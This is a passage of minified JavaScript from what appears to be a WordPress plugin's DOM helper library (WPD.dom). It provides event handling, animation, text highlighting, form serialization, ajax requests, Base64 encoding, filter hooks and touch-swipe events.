b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:e,selector:a[1],func:d,trigger:a[2],args:a[3]})}});else for(let c=0;c<b.length;c++){let d=b[c];this.forEach(function(b){WPD.dom._fn.hasEventListener(b,d,a[1])||(b.addEventListener(d,a[1],a[2]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:d,func:a[1],trigger:a[1],args:a[2]}))})}}return this},off:function(a,b){return this.forEach(function(c){if("undefined"!=typeof c._wpd_el&&0<c._wpd_el.length)if("undefined"==typeof a){let a;for(;a=c._wpd_el.pop();)c.removeEventListener(a.type,a.func,a.args);c._wpd_el=[]}else a.split(" ").forEach(function(a){if("undefined"==typeof b){let b;for(;b=c._wpd_el.pop();)c.removeEventListener(a,b.func,b.args);c._wpd_el=[]}else{let d=[];c._wpd_el.forEach(function(e){e.type==a&&e.trigger==b?c.removeEventListener(a,e.func,e.args):d.push(e)}),c._wpd_el=d}})}),this},offForced:function(){let a=this;return this.forEach(function(b,d){let c=b.cloneNode(!0);b.parentNode.replaceChild(c,b),a.a[d]=c}),this},trigger:function(a,b,c,d){return c=c||!1,d=d||!1,this.forEach(function(e){var f=!1;if(d&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(e,"events")&&"undefined"!=typeof jQuery._data(e,"events")[a]&&(jQuery(e).trigger(a,b),f=!0),!f&&c&&(f=new Event(a),f.detail=b,e.dispatchEvent(f)),"undefined"!=typeof e._wpd_el)e._wpd_el.forEach(function(c){if(c.type==a){let d=new Event(a);c.trigger.apply(e,[d].concat(b))}});else{let d=!1,c=e;for(;;){if(c=c.parentElement,null==c)break;if("undefined"!=typeof c._wpd_el&&c._wpd_el.forEach(function(f){if("undefined"!=typeof f.selector){var g=WPD.dom(c).find(f.selector);0<g.length&&0<=g.get().indexOf(e)&&f.type==a&&(g=new Event(a),f.trigger.apply(e,[g].concat(b)),d=!0)}}),d)break}}}),this},clone:function(){let a=this.get(0);return null!=a?(this.a=[a.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(a){return"undefined"!=typeof a?a.parentElement.removeChild(a):(this.forEach(function(a){if(null!=a.parentElement)return a.parentElement.removeChild(a)}),this.a=[],this.length=this.a.length,null)},detach:function(){let b=this,a=[];return this.forEach(function(c){c=b.remove(c),null!=c&&a.push(c)}),this.a=a,this.length=this.a.length,this},prepend:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){"undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.insertBefore(a,b.children[0])}):b.insertBefore(a,b.children[0])})}),this},append:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){null!=a&&("undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.appendChild(a)}):b.appendChild(a.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(b){let a=16*Math.random()|0;return("x"==b?a:a&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let b=0,c=0;if("undefined"!=typeof WebKitCSSMatrix){var a=window.getComputedStyle(document.body);"undefined"!=typeof a.transform&&(a=new WebKitCSSMatrix(a.transform),"undefined"!=a.m41&&(b=a.m41),"undefined"!=a.m42&&(c=a.m42))}return{x:b,y:c}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(a){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(a).position)return!0;while(a=a.parentElement)return!1},hasEventListener:function(a,b,c){if("undefined"==typeof a._wpd_el)return!1;for(let d=0;d<a._wpd_el.length;d++)if(a._wpd_el[d].trigger==c&&a._wpd_el[d].type==b)return!0;return!1},allDescendants:function(a){let b=[],c=this;return Array.isArray(a)||(a=[a]),a.forEach(function(a){for(let d=0;d<a.childNodes.length;d++){let e=a.childNodes[d];b.push(e),b=b.concat(c.allDescendants(e))}}),b},createElementsFromHTML:function(b){let a=document.createElement("template");return a.innerHTML=b.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(a.content.childNodes)},absolutePosition:function(a){if(!a.getClientRects().length)return{top:0,left:0};let b=a.getBoundingClientRect();return a=a.ownerDocument.defaultView,{top:b.top+a.pageYOffset,left:b.left+a.pageXOffset}},plugin:function(b,a){WPD.dom.fn[b]=function(c){return"undefined"!=typeof c&&a[c]?a[c].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(d){d["wpd_dom_"+b]=Object.create(a).init(c,d)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(a){return a},easeInOutQuad:function(a){return.5>a?2*a*a:1-Math.pow(-2*a+2,2)/2},easeOutQuad:function(a){return 1-(1-a)*(1-a)}}},WPD.dom.fn.animate=function(c,d,b){let a=this;return d=d||200,b=b||"linear",this.forEach(function(h){let i,j=0,k,f={},g={},e,l,m;e=a.prop("_wpd_dom_animations"),e=null==e?[]:e,!1===c?e.forEach(function(a){clearInterval(a)}):(m="undefined"!=typeof a._animate.easing[b]?a._animate.easing[b]:a._animate.easing.easeInOutQuad,Object.keys(c).forEach(function(a){-1<a.indexOf("scroll")?f[a]=h[a]:f[a]=parseInt(window.getComputedStyle(h)[a]),g[a]=c[a]-f[a]}),i=d/1e3*60,l=setInterval(function(){j++,j>i?clearInterval(l):(k=m(j/i),Object.keys(g).forEach(function(a){-1<a.indexOf("scroll")?h[a]=f[a]+g[a]*k:h.style[a]=f[a]+g[a]*k+"px"}))},1e3/60),e.push(l),a.prop("_wpd_dom_animations",e))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let a=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(c){let b={className:"highlight",element:"span"};return a.extend(b,c),this.find(b.element+"."+b.className).each(function(){let a=this.parentNode;a.replaceChild(this.firstChild,this),a.normalize()})},WPD.dom.fn.highlight=function(b,d){function e(b,c,d,f,g){if(g=""==g?".exhghttt":g,3===b.nodeType){if(c=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(c))return d=document.createElement(d||"span"),d.className=f||"highlight",f=/\.|,|\s/.test(c[0].charAt(0))?c.index+1:c.index,b=b.splitText(f),b.splitText(c[1].length),f=b.cloneNode(!0),d.appendChild(f),b.parentNode.replaceChild(d,b),1}else if(1===b.nodeType&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&0<!a(b).closest(g).length&&(b.tagName!==d.toUpperCase()||b.className!==f))for(let a=0;a<b.childNodes.length;a++)a+=e(b.childNodes[a],c,d,f,g);return 0}let c={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(a.fn.extend(c,d),b.constructor===String&&(b=[b]),b=b.filter(function(a){return""!=a}),b.forEach(function(a,b,c){c[b]=a.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==b.length)return this;d=c.caseSensitive?"":"i",b="("+b.join("|")+")",c.wordsOnly&&(b="(?:,|^|\\s)"+b+"(?:,|$|\\s)");let f=new RegExp(b,d);return this.each(function(a){e(a,f,c.element,c.className,c.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let a=this.get(0);if(a&&"FORM"===a.nodeName){var b,d,c=[];for(b=a.elements.length-1;0<=b;--b)if(""!==a.elements[b].name)switch(a.elements[b].nodeName){case"INPUT":switch(a.elements[b].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"checkbox":case"radio":a.elements[b].checked&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}break;case"TEXTAREA":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"SELECT":switch(a.elements[b].type){case"select-one":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"select-multiple":for(d=a.elements[b].options.length-1;0<=d;--d)a.elements[b].options[d].selected&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].options[d].value))}break;case"BUTTON":switch(a.elements[b].type){case"reset":case"submit":case"button":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}}return c.join("&")}},WPD.dom.fn.serializeForAjax=function(b,c){let d=[],a;for(a in b)if(b.hasOwnProperty(a)){let f=c?c+"["+a+"]":a,e=b[a];d.push(null!==e&&"object"==typeof e?WPD.dom.fn.serializeForAjax(e,f):encodeURIComponent(f)+"="+encodeURIComponent(e))}return d.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(b,a){var c=this.get(0),d;let e;if(null==c)return!1;b="undefined"==typeof b?0:b,a="undefined"==typeof a?window:"string"==typeof a?document.querySelector(a):a,d=c.getBoundingClientRect(),c=d.top;let f=d.bottom,g=d.left,h=d.right;return null==a&&(a=window),a===window?(d=window.innerWidth||0,e=window.innerHeight||0):(d=a.clientWidth,e=a.clientHeight,a=a.getBoundingClientRect(),c-=a.top,f-=a.top,g-=a.left,h-=a.left),b=~~Math.round(parseFloat(b)),!(0>=h||g>=d)&&(0<b?c>=b&&f<e-b:(0<f&&c<=e-b)|(0>=c&&f>b))},document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(a){if(a=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},a),"cors"!=a.cors){var b="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[b]=function(){a.success.apply(this,arguments),delete WPD.dom.fn[a.data.fn]},a.data.callback="WPD.dom.fn."+b,a.data.fn=b,b=document.createElement("script"),b.type="text/javascript",b.src=a.url+"?"+this.serializeForAjax(a.data),b.onload=function(){this.remove()},document.body.appendChild(b)}else return b=new XMLHttpRequest,b.onreadystatechange=function(){null!=a.success&&4==this.readyState&&200==this.status&&a.success(this.responseText),null!=a.fail&&4==this.readyState&&400<=this.status&&a.fail(this)},b.open(a.method.toUpperCase(),a.url,!0),b.setRequestHeader("Content-type",a.contentType),b.setRequestHeader("Accept",a.accept),b.send(this.serializeForAjax(a.data)),b},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(a){let h="",c,d,i,g,e,b=0;for(a=this._utf8_encode(a);b<a.length;){var f=a.charCodeAt(b++);c=a.charCodeAt(b++),d=a.charCodeAt(b++),i=f>>2,f=(f&3)<<4|c>>4,g=(c&15)<<2|d>>6,e=d&63,isNaN(c)?g=e=64:isNaN(d)&&(e=64),h=h+this._keyStr.charAt(i)+this._keyStr.charAt(f)+this._keyStr.charAt(g)+this._keyStr.charAt(e)}return h},decode:function(a){var f,d;let b="",h,e,g,c=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");c<a.length;)f=this._keyStr.indexOf(a.charAt(c++)),d=this._keyStr.indexOf(a.charAt(c++)),e=this._keyStr.indexOf(a.charAt(c++)),g=this._keyStr.indexOf(a.charAt(c++)),f=f<<2|d>>4,d=(d&15)<<4|e>>2,h=(e&3)<<6|g,b+=String.fromCharCode(f),64!=e&&(b+=String.fromCharCode(d)),64!=g&&(b+=String.fromCharCode(h));return b=this._utf8_decode(b)},_utf8_encode:function(b){b=b.replace(/\r\n/g,"\n");let a="";for(let d=0;d<b.length;d++){let c=b.charCodeAt(d);128>c?a+=String.fromCharCode(c):(127<c&&2048>c?a+=String.fromCharCode(c>>6|192):(a+=String.fromCharCode(c>>12|224),a+=String.fromCharCode(c>>6&63|128)),a+=String.fromCharCode(c&63|128))}return a},_utf8_decode:function(c){let d="",a=0,b,e,f;for(;a<c.length;)b=c.charCodeAt(a),128>b?(d+=String.fromCharCode(b),a++):191<b&&224>b?(e=c.charCodeAt(a+1),d+=String.fromCharCode((b&31)<<6|e&63),a+=2):(e=c.charCodeAt(a+1),f=c.charCodeAt(a+2),d+=String.fromCharCode((b&15)<<12|(e&63)<<6|f&63),a+=3);return d}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let a=WPD.Hooks;a.filters=a.filters||{},a.addFilter=function(b,e,c,d){a.filters[b]=a.filters[b]||[],a.filters[b].push({priority:"undefined"==typeof c?10:c,scope:"undefined"==typeof d?null:d,callback:e})},a.removeFilter=function(b,c){"undefined"!=typeof a.filters[b]&&("undefined"==typeof c?a.filters[b]=[]:a.filters[b].forEach(function(d,e){d.callback===c&&a.filters[b].splice(e,1)}))},a.applyFilters=function(c){let b=[],e=Array.prototype.slice.call(arguments),d=arguments[1];return"undefined"!=typeof a.filters[c]&&0<a.filters[c].length&&(a.filters[c].forEach(function(a){b[a.priority]=b[a.priority]||[],b[a.priority].push({scope:a.scope,callback:a.callback})}),e.splice(0,2),b.forEach(function(a){a.forEach(function(a){d=a.callback.apply(a.scope,[d].concat(e))})})),d}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(g,a,c,d){let e,f=0,b="function"==typeof a?a():a;if(c="undefined"==typeof c?100:c,d="undefined"==typeof d?50:d,!1===b)e=setInterval(function(){if(b="function"==typeof a?a():a,f++,f>d)return clearInterval(e),!1;if(!1!==b)return clearInterval(e),g(b)},c);else return g(b)},function(g,c){function i(a,d,e){for(;a&&a!==c.documentElement;){var b=a.getAttribute(d);if(b)return b;a=a.parentNode}return e}"function"!=typeof g.CustomEvent&&(g.CustomEvent=function(d,a){a=a||{bubbles:!1,cancelable:!1,detail:void 0};var b=c.createEvent("CustomEvent");return b.initCustomEvent(d,a.bubbles,a.cancelable,a.detail),b},g.CustomEvent.prototype=g.Event.prototype),c.addEventListener("touchstart",function(c){"true"!==c.target.getAttribute("data-swipe-ignore")&&(a=c.target,h=Date.now(),d=c.touches[0].clientX,e=c.touches[0].clientY,b=f=0)},!1),c.addEventListener("touchmove",function(a){if(d&&e){var c=a.touches[0].clientY;f=d-a.touches[0].clientX,b=e-c}},!1),c.addEventListener("touchend",function(c){if(a===c.target){var g=parseInt(i(a,"data-swipe-threshold","20"),10),k=parseInt(i(a,"data-swipe-timeout","500"),10),l=Date.now()-h,j="";c=c.changedTouches||c.touches||[],Math.abs(f)>Math.abs(b)?Math.abs(f)>g&&l<k&&(j=0<f?"swiped-left":"swiped-right"):Math.abs(b)>g&&l<k&&(j=0<b?"swiped-up":"swiped-down"),""!==j&&(g={dir:j.replace(/swiped-/,""),xStart:parseInt(d,10),xEnd:parseInt((c[0]||{}).clientX||-1,10),yStart:parseInt(e,10),yEnd:parseInt((c[0]||{}).clientY||-1,10)},a.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:g})),a.dispatchEvent(new CustomEvent(j,{bubbles:!0,cancelable:!0,detail:g}))),h=e=d=null}},!1);var d=null,e=null,f=null,b=null,h=null,a=null}(window,document)